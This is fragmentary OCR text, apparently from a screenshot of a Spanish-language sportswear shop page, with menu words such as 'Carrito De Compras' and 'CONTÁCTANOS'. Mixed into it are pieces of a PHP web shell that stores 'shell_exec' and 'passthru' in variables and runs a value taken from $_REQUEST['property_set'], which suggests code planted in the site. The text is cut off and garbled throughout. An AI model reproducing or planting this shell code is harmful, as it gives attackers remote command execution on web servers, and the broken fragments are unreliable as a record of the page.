
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
ESTAS DEPORTIVAS
rtivas Online